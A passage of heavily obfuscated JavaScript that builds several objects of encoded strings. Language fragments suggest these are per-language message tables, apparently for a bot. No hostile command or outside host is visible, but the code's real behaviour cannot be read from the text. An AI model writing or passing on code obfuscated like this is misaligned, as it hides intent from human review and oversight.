'6gcD')+_0x52a79e(0x48f,-0x9cf,0x191,0xa0c,'I@s2')+_0x52a79e(0x4a0b,0x2f19,0x3140,0x2065,'KRjk')+_0x23578c('DxcY',-0x87a,-0x335,0x597,-0xf31)+_0x52a79e(0x471b,0x319d,0x3252,0x212b,'DxcY'),_0xd2b72f[_0x31b301(-0xba,0xeba,0x1201,'gSk8',-0xa95)+_0x31b301(0x378e,0x3243,0x2808,'2Bs8',0x1875)]=_0x532de2(-0xf4a,'dq#k',0x1877,0x443,0x1749),_0xd2b72f[_0x31b301(0x479a,0x33e5,0x3c13,'dq#k',0x313e)]=_0x23578c('FEbz',0x4f81,0x44e5,0x38f1,0x3272)+_0x31b301(0x49dd,0x3606,0x2428,'FR]U',0x1d85)+_0x45b19b(0x187d,0x2a78,0x235f,0x2c53,'Cks#')+_0x532de2(-0xdfb,'Btbe',-0x194,0xbb5,0xee5)+_0x45b19b(-0xc74,-0x95b,0x5f6,0x15b0,'FEbz'),_0xd2b72f[_0x52a79e(0x1cbf,0x1d8a,0x13d7,0x1ca3,']!Ek')+'y']=_0x45b19b(0x1956,0x4854,0x30c0,0x327b,'Wo%*'),_0xd2b72f[_0x532de2(0x4872,'#M58',0x230d,0x3000,0x3a85)+_0x45b19b(0xcdb,0x72e,0x54c,0x1062,'w6au')+_0x45b19b(0x3fd6,0x40a2,0x28ee,0xec8,'YBQO')]=_0x52a79e(0x3f1b,0x17ba,0x2850,0x31a0,'dq#k')+_0x45b19b(-0x14ca,-0x12c4,0x2a9,-0x76c,'6gcD')+_0x31b301(0x1baa,0x4a5,0xda6,'pBra',-0x7f3)+_0x31b301(0x3879,0x3113,0x1e89,'a9*L',0x3b54)+_0x52a79e(0xbf0,-0xa5f,0x790,0x6bc,'%0rc')+_0x45b19b(0x23be,0x2323,0x1200,0x18ef,'7UWi')+_0x23578c('[z0#',0x3377,0x1fc5,0x2227,0x362e)+_0x31b301(0x1eee,0x2fde,0x2637,')@(@',0x2799)+_0x31b301(0x1a00,0x12bf,0x271e,']Z9e',0x13bd)+_0x45b19b(0x28f3,-0x38b,0x12d1,0x11ff,'^5ed')+_0x52a79e(0x150b,0x162d,0x1728,-0x64,'7(D%')+_0x532de2(0xa5b,'@9gY',0x19cd,0x1f74,0x7ad)+_0x23578c('@JTN',-0x1ad,0x1fa0,0x73f,0x1b81)+_0x31b301(0xd91,0x15cc,-0x5e,'R**P',0x2fbd)+_0x532de2(0x2679,'E$k]',0xe32,0x2810,0x3165)+_0x31b301(0x1203,0x232a,0x2fd0,'[z0#',0x11f6)+_0x31b301(-0x68c,0xb9d,0xd5b,'YBQO',0x212)+_0x532de2(0x18a7,'6gcD',0x22f5,0x15d3,0x1514)+_0x31b301(0x2241,0x29f7,0x4331,'!x1s',0x3205)+_0x532de2(0x1b4,'9jYw',0x31d,0xbe1,-0xa46)+_0x45b19b(0x3ef0,0x3f9c,0x2de5,0x3002,'v@y3'),_0xd2b72f[_0x31b301(0x1263,0x1228,0x2813,'R**P',0x1d8a)]=_0x23578c('jr[C',0x9f2,0x6ed,0x1dbe,0x1c51),_0xd2b72f[_0x45b19b(0xb83,0xc88,0xb12,0xe60,')@(@')+_0x52a79e(0x2850,0x1d1,0x1754,0x2a78,'4(A^')]=_0x23578c('Btbe',0x215d,0x2baa,0x2bbd,0x2a1c)+_0x45b19b(0x11d,0xb1b,-0xf2,0x1b1,'E$k]')+_0x31b301(0x23ea,0x2212,0x2bfd,'%0rc',0x2afc)+'ץ',_0xd2b72f[_0x45b19b(0x205d,0x1345,0x1f69,0xcdb,'@JTN')+_0x45b19b(0xe94,0x36c4,0x23c9,0x3276,'#G6m')]=_0x23578c('w6au',0x3f69,0x2300,0x29e4,0x28ed)+_0x31b301(0x270b,0x2426,0x2b95,'@JTN',0x30d9),_0xd2b72f[_0x52a79e(0xde5,0x1bbe,0x22ca,0x26f8,'pBra')+'y']=_0x23578c('okPo',0x15eb,0xe3d,0x1b9f,0xc34)+_0x52a79e(-0xb9d,-0x4a2,-0x1c8,0x172a,'6gcD')+_0x532de2(-0xe18,']!Ek',-0xa61,0xa5f,0x1896);var _0x183f53={};_0x183f53[_0x52a79e(0x2507,0x2c84,0x305d,0x1e35,'gSk8')]=_0x23578c('@9gY',0x1ab8,0x3e9,0x12ec,0x7b6)+_0x532de2(0x2038,'#M58',0x330a,0x2b96,0x1462)+_0x52a79e(-0xbf5,0x137a,-0x14,0xacb,'okPo')+_0x23578c('[YAb',0x2048,0x1fac,0x1cc7,0x2698)+_0x45b19b(0x35f4,0xb5a,0x1c16,0xf0a,'R**P')+'..',_0x183f53[_0x23578c('u&NN',0xc50,0x25af,0x10de,0x108a)+_0x45b19b(-0x1521,0x1a4,-0x60,-0x14e,'#M58')+'mp']=_0x45b19b(0x1a52,0x3873,0x2080,0x12ef,'w6au')+_0x45b19b(0x3163,0x3873,0x28ef,0x242f,'COwV')+_0x31b301(0x28d4,0xefb,0x19c1,'#G6m',0x181d)+_0x23578c('DxcY',0x1f13,0x1d38,0x2aa3,0x27d4)+_0x52a79e(0x25a6,0x1944,0x2611,0x137c,'I@s2')+_0x52a79e(0x2ce8,0x27a6,0x2433,0xdec,'#M58')+_0x45b19b(0x17c2,0xe1b,0x1c19,0x2c95,'E$k]')+_0x23578c('pBra',0x39b6,0x3051,0x24df,0x299d)+_0x52a79e(0x3950,0x1714,0x2cce,0x36cd,'!x1s')+_0x31b301(0x159b,0xccd,-0x1a,'7UWi',0x44f)+_0x23578c('#M58',0x17fb,0x1f12,0x200f,0x2204)+_0x52a79e(0x14e6,0x19bb,0x3d7,0x142,'a9*L'),_0x183f53[_0x23578c('u&NN',0x6a5,0x157b,0x1a44,0x2ab1)+_0x23578c('eMpE',0x3013,0x7d8,0x18a0,0x1733)]=_0x532de2(0x234a,'v@y3',0x1cf3,0x117e,0xbc7)+_0x45b19b(0x2c6c,0x47d,0x1dae,0x1376,'WJk9')+_0x45b19b(0x23ec,0x3fd7,0x2a2b,0x3fbf,'[YAb')+_0x45b19b(0x1706,0x169b,0xbd7,-0xdf9,'#G6m')+_0x23578c('4(A^',0x1c33,0x2a20,0x3161,0x2f88)+_0x532de2(0x191c,'@quo',0x1558,0x2957,0x30b7)+_0x52a79e(0x670,-0x715,0x699,-0x12c7,'Wo%*')+_0x31b301(0x30aa,0x330f,0x3083,'Wo%*',0x29e4)+_0x532de2(-0x7a0,'^5ed',0x205e,0xa87,-0x558)+_0x45b19b(0x2270,0x12a5,0xa0d,0xd98,']Z9e')+_0x532de2(0x1347,'COwV',0x2500,0x295e,0x339d)+_0x23578c('@quo',0x3a57,0x1801,0x2884,0x38ee)+_0x52a79e(0x48e3,0x1abe,0x2eb8,0x2ca8,'eMpE')+_0x52a79e(0x11d9,0x1353,0x1d05,0x1e00,'%kt*')+_0x23578c('jr[C',0x3ec0,0x2e16,0x284d,0x1bc2),_0x183f53[_0x45b19b(0x5b7,0x1b0d,0x5d7,-0xfad,'DxcY')+'um']=_0x23578c('dq#k',0x1e43,0x1552,0x2a8c,0x402a)+_0x532de2(0x124d,'L7y8',0x28fa,0x1247,-0x62a)+_0x31b301(0xfb5,0xd34,0x1be6,'kFg)',0x1a44)+_0x532de2(0xc94,'YBQO',0x27a2,0x25de,0xd8b)+_0x52a79e(0x1f59,0xf1a,0x18fe,0x1a52,'WJk9')+_0x52a79e(0x1425,-0x10c4,0x135,0x439,'dq#k'),_0x183f53[_0x23578c('9jYw',-0xe08,-0xb8d,0xac6,0x1933)]=_0x532de2(0x209c,'FR]U',0x43f0,0x3245,0x226e)+_0x52a79e(0x1a95,0x14ea,0xf5d,0x578,'[YAb')+_0x532de2(0x1478,']Z9e',-0xbf2,0x8cf,0x17cf)+_0x23578c('[YAb',-0x1a5,0x1426,0xf6f,-0x851),_0x183f53[_0x52a79e(0x3acc,0x3ea8,0x2c58,0x386e,'dq#k')+'cy']=_0x532de2(0xdd6,'okPo',0x2775,0x160d,0x284f)+_0x45b19b(0x102,-0x388,0x2f8,0xd70,'7UWi'),_0x183f53[_0x31b301(0x9f2,0x1de9,0x2152,'pBra',0x33cc)]=_0x31b301(0xf38,0x13f2,0x393,'srQ0',0x166c)+'ं',_0x183f53[_0x31b301(0x2690,0x1a48,0x4ae,'!l4G',0xb4a)]=_0x23578c('[YAb',0x11ce,0x281c,0x20d7,0x31bb)+_0x52a79e(0x26d0,0x3af9,0x2eb9,0x2f01,'6gcD'),_0x183f53['cf']=_0x52a79e(0x1b47,0x229e,0x3270,0x4852,'@quo')+_0x52a79e(0x21e1,0x4e7,0x1108,0x8c,'u&NN'),_0x183f53[_0x45b19b(0x22d3,0x468,0x115c,0x1d94,'2Bs8')+'r']=_0x45b19b(0x1894,0x1a94,0x3199,0x2a56,'gSk8')+_0x23578c('@quo',0x940,0x2435,0xdc0,0xfac)+_0x31b301(0x3709,0x2866,0x2eed,'4(A^',0x2573)+_0x31b301(0x2ab6,0x26b0,0x172f,'%0rc',0x1097)+_0x31b301(0x1888,0x31b7,0x2695,'Wo%*',0x4234)+_0x31b301(0x47aa,0x2e99,0x206f,'a9*L',0x3ddd)+'षा',_0x183f53[_0x52a79e(0x2bdf,0x1765,0x19e7,0x1262,'okPo')+_0x23578c('R**P',0x2a53,0x1031,0x22e7,0x2d93)]=_0x532de2(0x858,'srQ0',0x1427,0x1564,0xe48)+_0x31b301(0x25be,0x2c83,0x1a09,'@quo',0x1869)+_0x532de2(0x2cf9,'#M58',0x1b23,0x31ac,0x2942)+_0x45b19b(-0x20f,0x292a,0x1710,-0x10a,'a9*L')+_0x52a79e(0x2320,0x10ae,0x13fc,0x232,'^5ed')+_0x52a79e(0x298b,0x2e43,0x24e6,0x1b9d,'Btbe'),_0x183f53[_0x23578c('^5ed',0x10c3,0x6f4,0x1b95,0x12e5)+_0x23578c('4(A^',0x2ed4,0x26b9,0x268d,0x37c0)]=_0x52a79e(0x2dfd,0x212b,0x2bcd,0x2d90,'le)T')+'्ड',_0x183f53[_0x532de2(0x17fa,'FEbz',0x3c89,0x25f4,0x3cfc)]=_0x45b19b(0x2b,-0x141,0x2ec,-0x1385,'R**P')+_0x31b301(0x190a,0x20bd,0x99e,')@(@',0xaae)+_0x45b19b(0x1a86,0x314c,0x2845,0x26a6,'a9*L')+_0x23578c('^5ed',-0x5ea,0xc8,0x669,0x8e8)+_0x52a79e(0x328b,0x2953,0x2b0e,0x2072,'!x1s')+_0x532de2(0x2b70,'a9*L',0x2666,0x254f,0x3412)+_0x52a79e(0x472c,0x1d20,0x313a,0x4654,'[YAb')+_0x31b301(0x6d6,0x513,-0xb25,'Btbe',0x1c15)+'ं',_0x183f53[_0x31b301(0x1e1d,0x1652,0x2414,'FEbz',0x2795)+'y']=_0x52a79e(0x2104,0x177f,0x168e,0x120f,'WJk9')+_0x45b19b(0x13c8,0xdca,0xce8,-0x803,'#M58')+_0x45b19b(-0x2d9,0x48a,0x1231,0x219b,']Z9e'),_0x183f53[_0x23578c('v@y3',0x3193,0x2cad,0x1901,0x218e)+_0x31b301(0x27d6,0x2bd4,0x1a08,'R**P',0x2f6a)+_0x45b19b(0x2af0,0x25e6,0x32e8,0x25bb,'%0rc')]=_0x31b301(0x210d,0x2794,0x34b1,'R**P',0x3a9e)+_0x52a79e(0x299b,0x26de,0x27ef,0x41b8,'I@s2')+_0x23578c('kFg)',0x16bb,0x1f68,0xbd8,0x2582)+_0x52a79e(0x2d4d,0x2d67,0x139b,0x19bc,'v@y3')+_0x23578c('9jYw',0x271d,0x3347,0x3244,0x1ce5)+_0x532de2(0x20ba,'7UWi',0x541,0x1682,0xbeb)+_0x23578c('okPo',0x37ac,0x2d0f,0x3543,0x4816)+_0x31b301(0x153b,0x1911,0x2a31,'#G6m',0x2fc3)+_0x31b301(0x15e,0x12db,0x1df3,'6gcD',0x230f)+_0x45b19b(0x117f,0x328,0x1968,0x27b7,'^5ed')+_0x52a79e(0x1daf,0x2cf,0x1049,0xd20,'FEbz')+_0x532de2(0xc73,']!Ek',0x1051,0x1f9d,0xd00)+_0x23578c('!l4G',0x2e52,0x102b,0x2095,0x3620)+_0x23578c('%0rc',0x31a2,0x3241,0x1ec5,0x25ee)+_0x532de2(0x3425,'@quo',0x2886,0x25ec,0x39cf)+_0x532de2(0x799,'srQ0',0x18f0,0xd0c,0x7f6)+_0x52a79e(0x2368,0xe90,0xeea,0xc8f,')@(@')+_0x532de2(0x252d,'a9*L',0x61e,0x1acb,0x14c3)+_0x532de2(0x211e,'le)T',0x268a,0x1231,0x1f14)+_0x532de2(0x16bd,']Z9e',0x3321,0x1d09,0x2990)+_0x31b301(0x310b,0x207a,0x2a06,'R**P',0x2e64)+_0x532de2(-0x13a2,'WJk9',-0x112b,0x40a,-0xacd)+_0x31b301(0xab0,0x1f29,0x94d,'WJk9',0x1862)+_0x532de2(0x1ca3,'eMpE',0x3771,0x2511,0x1e3c)+_0x532de2(0x2a61,'v@y3',0x1c17,0x31f8,0x1914)+_0x532de2(0x2bbf,'w6au',0x3123,0x36e1,0x1eb0)+_0x52a79e(0x648,0x1291,0x58,-0xd4b,'R**P')+_0x31b301(0x1596,0x2d83,0x1b16,'[z0#',0x37ef)+_0x532de2(0x3d17,'w6au',0x237b,0x2551,0x14a4)+_0x532de2(-0x8ff,']!Ek',-0x726,0x10f3,-0x3cd)+_0x532de2(0xfff,'DxcY',0x26d3,0x1f6a,0x1142)+_0x45b19b(0x2445,0x2319,0xa0a,0xf87,'%0rc')+_0x23578c('6gcD',0x22a3,0x1566,0xf92,0x120a)+_0x45b19b(0x1ea8,0x27db,0x2862,0x1139,'I@s2')+'।',_0x183f53[_0x45b19b(0x1c44,0x1863,0x2490,0xace,'4(A^')]=_0x52a79e(0x2fa4,0x1c05,0x2097,0x2a57,'I@s2'),_0x183f53[_0x52a79e(0x2bbe,0x2ffb,0x1a4b,0x3223,'7(D%')+_0x23578c('okPo',0x2d78,0x25b4,0x213f,0x35d2)]=_0x532de2(0x1a49,'E$k]',0x30e8,0x2bb6,0x33cf)+_0x23578c('FEbz',0x4b5e,0x48f3,0x379b,0x31f5)+_0x31b301(0x2c41,0x23be,0x2945,'E$k]',0x2f9a)+_0x52a79e(0x6fd,0x102c,0x212b,0x29ad,'kFg)')+_0x31b301(0x933,0x11ef,0x1a53,'dq#k',0x2807),_0x183f53[_0x23578c('FEbz',0xb07,0x2838,0x1fff,0x2e78)+_0x52a79e(0x33e5,0x3012,0x1de9,0x20ae,'kFg)')]=_0x31b301(0x38c,0x1c79,0x29e7,'v@y3',0x222e)+_0x532de2(0x1b23,')@(@',0x1027,0xcde,0x1b3)+_0x31b301(0x10bf,0x16c6,0xf93,']!Ek',0x23a7),_0x183f53[_0x31b301(0x213e,0x1b0a,0xdaa,']!Ek',0x30e6)+'y']=_0x23578c(']!Ek',0x21aa,0x18c0,0x2f89,0x196d)+_0x45b19b(0x2e62,0x316f,0x1f1f,0x1c46,'u&NN')+_0x52a79e(0x3734,0x2703,0x1ef2,0x230f,'7UWi');var _0x307ca6={};_0x307ca6[_0x23578c('gB2p',0x15ee,-0x30e,0xf08,0x20f3)]=_0x52a79e(0x512,-0xd8b,0xc7e,0x1f5c,'2Bs8')+_0x31b301(0x26cb,0x137c,0x2b83,'w6au',0x711)+_0x23578c('gB2p',0x4a01,0x2c3c,0x31a6,0x2aa1)+_0x52a79e(0x295e,0x4365,0x2adb,0x200b,'2Bs8'),_0x307ca6[_0x23578c('pBra',0x12b6,0x14a2,0x197c,-0x2d)+_0x532de2(0x3c6d,'%0rc',0x346a,0x25a3,0xcbc)+'mp']=_0x52a79e(0x1805,0x470,0x184a,0x30b3,'FEbz')+_0x45b19b(0x26c3,0x1d2b,0x154b,0x129a,'%kt*')+_0x31b301(-0x7a,0x1091,0x1012,'YBQO',-0x854)+_0x23578c('@9gY',0x1aeb,0x2f6,0xb3b,-0x635)+_0x23578c('E$k]',0x499c,0x24be,0x34da,0x30db)+_0x52a79e(0x716,0x2ca2,0x20a8,0x21a9,'Xh&0')+_0x52a79e(0x23fb,0x15f0,0x1704,0x1628,'@JTN')+_0x52a79e(0x303e,0x2eb7,0x2519,0xcb2,'le)T')+_0x45b19b(0x3070,0x1acd,0x288e,0x1b6f,'Cks#')+_0x23578c('KRjk',0x22de,0x4301,0x33ca,0x2ef3)+_0x31b301(0x68b,0x64e,0xf66,'FR]U',0x1395)+_0x532de2(0x2138,'[YAb',0x1f59,0x2728,0x12eb)+_0x23578c('%kt*',0x13d5,0x20fd,0x1c2a,0x1bfd)+_0x52a79e(0x1676,0x22f0,0xcdc,0x20cd,'E$k]')+_0x532de2(0x680,'2Bs8',-0x132,0x17b0,0xd2b)+_0x532de2(-0x98,'kFg)',0x11c8,0x51f,-0x234),_0x307ca6[_0x52a79e(0xbe1,0xe0b,0x16f0,0x1732,'@quo')+_0x23578c('R**P',0x813,0x5b2,0x1248,0x20b9)]=_0x45b19b(0x4b5,0xdbe,0x1879,0x1f63,'I@s2')+_0x45b19b(0x1210,0x1386,0x1530,0x15df,'2Bs8')+_0x532de2(0x537,'YBQO',0x1125,0x427,0x2c7)+_0x52a79e(0x1b7,0x1a1b,0x1679,0x86e,'Cks#')+_0x23578c('dq#k',0x2581,0x28c6,0x321e,0x3837)+_0x52a79e(0x3bf9,0x13c4,0x2577,0x354b,'KRjk')+_0x52a79e(0xa94,0x14a9,0x1350,0x22e6,'jr[C')+_0x52a79e(0xa88,-0x1187,0x70b,-0xc06,'srQ0')+_0x23578c('Wo%*',-0x334,0x24d6,0xf91,-0x7ee)+_0x45b19b(0x7b3,0x148e,0x1919,0x19ad,'7(D%')+_0x52a79e(-0x2e0,-0x16e,0x7bc,-0xbd1,'!l4G')+_0x23578c('R**P',0x1556,0x269b,0x1d3d,0x34f5),_0x307ca6[_0x45b19b(0x235b,0x2108,0x29b5,0x1a6d,'v@y3')+'um']=_0x532de2(0x281,'L7y8',0xa20,0xdab,-0xabf)+_0x31b301(0x2967,0x3406,0x3096,'%kt*',0x3c4c)+_0x532de2(0xe1f,'kFg)',0x2698,0x25f2,0x2645)+_0x31b301(0x347c,0x1e8b,0x1b43,']Z9e',0x27ce)+_0x532de2(-0xc44,'6gcD',0x7a1,0x5dc,0xdbe)+_0x532de2(0x146a,'v@y3',0x198b,0xf9f,0x18b7)+_0x52a79e(0x2a79,0x1ac1,0x19bc,0x16cd,'okPo'),_0x307ca6[_0x31b301(-0xa68,0xa9a,0xa74,']!Ek',-0x50a)]=_0x23578c('@quo',0x42a9,0x47a8,0x38ac,0x4fa9)+_0x23578c('WJk9',0xd37,0xfed,0x1642,0x48a)+_0x532de2(0x3aca,'[YAb',0x26b4,0x2e04,0x28c2)+_0x45b19b(0x1413,0x11e9,0x2b44,0x1177,'[YAb')+_0x52a79e(0x2842,0x38c3,0x2adb,0x2ffd,'2Bs8'),_0x307ca6[_0x532de2(0x42e,']Z9e',0x2134,0x1194,0xb35)+'cy']=_0x23578c('9jYw',-0xe9,0x22a5,0xec3,0x2c4)+'si',_0x307ca6[_0x31b301(0x1ad0,0x99a,0x1c57,'Wo%*',0x5a8)]=_0x23578c('#M58',0xa4a,0x46e,0x1855,0x1b64)+'t',_0x307ca6[_0x52a79e(0x22a,-0xcde,0x871,0xae2,'^5ed')]=_0x52a79e(0x2e7d,0x1b11,0x2c26,0x3887,'jr[C')+_0x23578c('okPo',0x15b1,0x2110,0x86e,-0xa6c),_0x307ca6['cf']=_0x52a79e(0x976,-0x3a8,0x8f6,0xbdd,'2Bs8')+_0x52a79e(-0x49f,0x2793,0xf23,0x256c,'^5ed'),_0x307ca6[_0x31b301(0x19de,0x2471,0x2b28,')@(@',0x37c1)+'r']=_0x532de2(0x2388,'FR]U',0x22c5,0x23b5,0x367e)+_0x52a79e(0x1c9d,0x137f,0x180c,0x28f,'u&NN')+_0x52a79e(-0x7b6,0x1341,0x81b,0x1a68,'FR]U')+_0x532de2(0x2b72,'I@s2',0x7c8,0x1c95,0x1df8)+_0x45b19b(0x11b3,0x2e2d,0x175a,0x105b,'gB2p')+'h\x20',_0x307ca6[_0x532de2(0x122a,'L7y8',0x1d90,0x1548,0xc3e)+_0x31b301(0x19bf,0x1410,0xfb1,')@(@',0x55f)]=_0x23578c(')@(@',0x88a,0x224a,0xb18,0xeb6)+_0x45b19b(0x393e,0x35af,0x2eba,0x1ca0,'@9gY')+_0x532de2(0x23d3,'4(A^',0x411,0xa29,-0x871)+_0x23578c('gSk8',0x3c46,0x47b5,0x3564,0x2be2)+_0x31b301(0x13c0,0x234d,0xa61,'FR]U',0x3784)+_0x31b301(0x62e,0xebb,0x1035,'YBQO',-0x484)+_0x31b301(0xe7f,0xf25,0x351,'6gcD',0x271c)+_0x52a79e(0x1625,0x138c,0x5a0,-0x112e,'#G6m')+'n',_0x307ca6[_0x23578c('v@y3',0x3ac6,0x395c,0x2492,0x278f)+_0x52a79e(0x1e4e,0x2c2e,0x2508,0x293e,'srQ0')]=_0x23578c('eMpE',0x3877,0x3005,0x20b0,0x3095)+_0x532de2(-0x37e,'^5ed',0xb68,0x4c7,0x20e),_0x307ca6[_0x52a79e(0x11db,0x14b7,0x1a66,0xc5d,'eMpE')]=_0x532de2(0x37a0,'7UWi',0x34ac,0x225c,0x36c1)+_0x23578c('KRjk',0x14b6,0x1795,0x1141,0x1398)+_0x45b19b(0x204,0xc7e,0xb2a,-0xcec,'FEbz')+_0x23578c(']!Ek',0x14a6,0x2edb,0x1c58,0x3010)+_0x52a79e(0x1034,0x2cf1,0x22cb,0x37df,'FR]U')+_0x31b301(0x3cfe,0x34ef,0x4a91,'2Bs8',0x2ba8)+_0x23578c(')@(@',0x1309,0x2d6,0x12ca,0x1fd3)+_0x45b19b(0x3c7e,0x213a,0x2504,0x1093,'KRjk'),_0x307ca6[_0x52a79e(0x40b9,0x15fa,0x2e8e,0x4530,'9jYw')+'y']=_0x52a79e(0x116d,-0x432,0x11af,0x42c,'eMpE')+_0x45b19b(0xbf3,0x1b6b,0x1135,0x1854,'2Bs8'),_0x307ca6[_0x23578c('KRjk',0x804,0x1f5,0x1985,0xfaf)+_0x532de2(0x155f,'Cks#',0x37cd,0x1fe2,0x2af3)+_0x31b301(0x1122,0xbd0,0xdfe,'a9*L',-0x853)]=_0x23578c('Wo%*',0xe0c,0xe90,0x1564,0x1efe)+_0x45b19b(0x215f,0x1ad7,0x1e10,0x651,'KRjk')+_0x31b301(0x25ab,0xd66,-0x34a,'gSk8',0x131d)+_0x45b19b(0x14a3,0x1542,-0xc1,0x1985,'R**P')+_0x45b19b(0x3146,0x2b35,0x2d12,0x186a,'COwV')+_0x45b19b(0x17c6,0x2638,0x19c3,0x302c,'FEbz')+_0x45b19b(0x4d0,0x127a,0xdd4,-0x724,'R**P')+_0x23578c(')@(@',0x134b,0x1114,0x1e78,0x17f1)+_0x532de2(0x3245,']Z9e',0x2ce7,0x32e7,0x1e05)+_0x45b19b(0x8e8,0x11eb,0x22da,0x3b69,')@(@')+_0x532de2(0x374e,'9jYw',0x1ea0,0x3707,0x230a)+_0x532de2(-0x3f9,']Z9e',0x1a38,0x13aa,0x2253)+_0x532de2(0x140c,'Xh&0',0x8d0,0xfe8,-0x4bc)+_0x23578c('#G6m',0x2836,0x973,0xf64,0x259d)+_0x23578c('[YAb',0x297b,0x1d1b,0x2661,0x3619)+_0x52a79e(0x4578,0x1889,0x31f7,0x4876,'okPo')+_0x31b301(0x14a8,0x28ff,0x31d8,'2Bs8',0x26f9)+_0x52a79e(0x3aad,0x22c6,0x311e,0x3f6f,'w6au')+_0x45b19b(-0x8f6,-0x170,0x304,-0x1220,'@quo')+_0x532de2(0x1e6d,'E$k]',0x2890,0x119a,-0x2cf)+_0x532de2(-0x1098,'WJk9',0x1af6,0x5a2,-0x399)+_0x45b19b(0x248e,0x18c5,0x2e55,0x2734,'#M58')+_0x23578c('@9gY',0x20b9,0x16c1,0x1173,-0x8aa)+_0x31b301(0x1901,0xfbc,0x1891,'2Bs8',0x196c)+_0x45b19b(0x1f04,0x3ccf,0x22ea,0x3869,'R**P')+_0x45b19b(0x2211,0x2d8f,0x26e8,0x3fec,'srQ0')+_0x532de2(0xc4b,'Xh&0',0x141d,0x2084,0x1a6e)+_0x31b301(0xe4a,0xb01,-0x7b8,'gSk8',0xba5)+_0x45b19b(-0x11dc,-0x2a2,0x64c,0x178d,'4(A^')+_0x23578c('Wo%*',0x37dd,0x424f,0x32c4,0x2b11)+_0x52a79e(0xf6d,0x0,0x2cd,0xbe3,'u&NN')+_0x45b19b(-0xe5d,0x1e5c,0x9d5,0x285,'jr[C')+_0x31b301(0x169b,0x1a17,0x1bf3,'6gcD',0x372)+_0x45b19b(0x2c9f,0x2b2c,0x2230,0x3c0e,')@(@'),_0x307ca6[_0x45b19b(0x104,0xb00,0x4cf,-0x1048,'gSk8')]=_0x23578c('%0rc',0x24c8,0xf21,0xdd8,0x639),_0x307ca6[_0x23578c('srQ0',0x485,-0xbd6,0x82f,-0x9e9)+_0x23578c('le)T',0x2ca5,0x242f,0x1e2c,0xd2d)]=_0x532de2(-0x876,'!x1s',-0x153,0xee6,0x1bc2)+_0x52a79e(0x24de,0x46a,0x1bb3,0x873,'pBra')+_0x23578c('Btbe',0x2ef1,0x1f9d,0x1b72,0x2fee)+_0x31b301(0x1b86,0x1db9,0x8ee,']!Ek',0x1966)+_0x45b19b(0xc47,0x1924,0x1708,0x1b38,'u&NN')+_0x31b301(-0x15a,0x806,0x79a,'gSk8',-0xf94),_0x307ca6[_0x45b19b(0x31e8,0x3250,0x3220,0x1a40,'Cks#')+_0x23578c('okPo',0x30fa,0x18d9,0x16ba,0x26b)]=_0x532de2(0x21d8,'^5ed',0x2182,0x276d,0x1648)+_0x31b301(0x2d66,0x187c,0x1f80,'eMpE',0x3103)+_0x31b301(0x382a,0x21d1,0x1796,'#G6m',0x1f97),_0x307ca6[_0x31b301(0xe73,0x251d,0x3883,'w6au',0xb11)+'y']=_0x532de2(0x1db4,'Btbe',0x1af5,0x148a,0x2810)+_0x31b301(0x4014,0x31c1,0x3b95,'L7y8',0x2d5e)+_0x31b301(0x3d05,0x3193,0x17d9,'6gcD',0x212b)+_0x52a79e(0x298c,0x3389,0x2ee5,0x2b63,'%kt*');var _0x144554={};_0x144554[_0x52a79e(0x1328,-0x42e,0x10f,-0x92e,']!Ek')]=_0x23578c('le)T',0x3585,0x592,0x1c22,0x1bad)+_0x45b19b(-0x938,0x4d3,0x3f2,-0x811,'eMpE')+_0x45b19b(0x1f22,0x29ef,0x2bda,0x3e56,'@JTN')+'..',_0x144554[_0x52a79e(-0x107d,0x560,0x532,0x136a,'DxcY')+_0x31b301(0x40a7,0x3609,0x459e,'E$k]',0x4b28)+'mp']=_0x532de2(0x3b9c,'[z0#',0x20c4,0x26ec,0x1f9f)+_0x532de2(0x1915,'9jYw',0x1f18,0x102a,-0x100)+_0x31b301(0x1666,0x2d27,0x4189,'#G6m',0x1ca6)+_0x52a79e(0x157,-0x14b1,0x22c,0x16f6,'[z0#')+_0x532de2(0x4170,')@(@',0x4698,0x2ea2,0x3730)+_0x532de2(0x35ef,'[z0#',0x3d20,0x2499,0x2360)+_0x45b19b(-0x64,0x51f,0x76d,0x1dce,'7UWi')+_0x45b19b(0x10eb,0x1b1a,0x1391,0x2005,'KRjk')+_0x45b19b(0x3c1,0x2ac,0x1c1,0xd,'6gcD')+_0x23578c('dq#k',0x19db,0x28e2,0x140f,0x2b2f)+_0x23578c('@quo',0x2592,0x21d2,0x1f85,0x3411)+_0x532de2(0x1663,'WJk9',0x1dcd,0x1859,0x1da9)+_0x45b19b(0x1f12,0x16f,0x1827,0x1626,'#M58')+_0x52a79e(0x26f0,0x1397,0x2178,0x196a,'v@y3')+_0x45b19b(0xec5,0xe08,0x17f4,0x2011,'%kt*')+'o.',_0x144554[_0x45b19b(0x232d,0x2a24,0x3129,0x4945,'eMpE')+_0x532de2(0x2a19,'@quo',0x2858,0x2056,0x2316)]=_0x23578c('WJk9',0x132f,0xefc,0x2024,0xcbe)+_0x45b19b(-0x7f0,0xa62,0x7b2,-0x948,'Cks#')+_0x45b19b(0x42da,0x17d6,0x3016,0x4081,'6gcD')+_0x52a79e(0x3556,0x39e3,0x2039,0x2443,'%kt*')+_0x52a79e(0x1382,0x2cb0,0x1739,0x1123,'jr[C')+_0x23578c('u&NN',-0x44f,0x36a,0x8dc,0xd0e)+_0x52a79e(0x3f2,-0x251,0x65c,0x14b1,'COwV')+_0x23578c(')@(@',0x654,0x64a,0x1c81,0x609)+_0x31b301(0x4b90,0x3509,0x43e4,'Cks#',0x2daf)+_0x45b19b(0x3012,0x2ba7,0x1cf2,0x3ad,'jr[C')+_0x52a79e(0x5e7,0x17cc,0xae7,0xee6,'I@s2')+_0x45b19b(0x27ae,0x138d,0x27a8,0x3709,'6gcD'),_0x144554[_0x31b301(-0x2a8,0xbd7,-0x4aa,'YBQO',0x2474)+'um']=_0x45b19b(0x12bf,0x19cd,0x148c,0x1487,'Wo%*')+_0x532de2(0x2dd3,'%kt*',0x3666,0x31b1,0x48f8)+_0x31b301(0x1e50,0x931,0xc63,')@(@',0x155)+_0x23578c('I@s2',0x333c,0x2889,0x278d,0x1636)+_0x532de2(0x2845,'#M58',0x1acd,0x299a,0x1fbe)+_0x45b19b(0x22e6,0x4d1,0xafb,0x2098,'[YAb')+_0x23578c('9jYw',0x4144,0x1b65,0x2c5f,0x24e4)+_0x52a79e(0x24ba,0x2819,0x104c,0x1ba6,'E$k]')+'ot',_0x144554[_0x31b301(0x1588,0x5af,0x263,'#G6m',0xae0)]=_0x23578c(']!Ek',0x41d5,0x23d9,0x27e3,0x1f67)+_0x31b301(0x2807,0x28fb,0x2ed1,'@9gY',0x3965)+_0x23578c('Xh